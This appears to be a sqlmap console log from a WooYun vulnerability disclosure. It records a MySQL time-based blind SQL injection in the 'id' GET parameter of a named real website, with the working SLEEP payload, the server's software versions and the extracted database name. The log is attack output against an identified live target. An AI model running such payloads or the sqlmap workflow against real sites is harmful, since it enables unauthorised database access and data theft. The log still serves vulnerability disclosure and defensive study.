 Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))PpGY)
---
[13:30:56] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:31:19] [INFO] confirming MySQL
[13:31:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:31:50] [INFO] adjusting time delay to 1 second due to good response times
[13:31:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[13:31:50] [INFO] fetching current database
[13:31:50] [INFO] retrieved: yuangong
current database:    'yuangong'
[13:33:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\os.wasu.cn'
[*] shutting down at 13:33:47
www.wooyun.org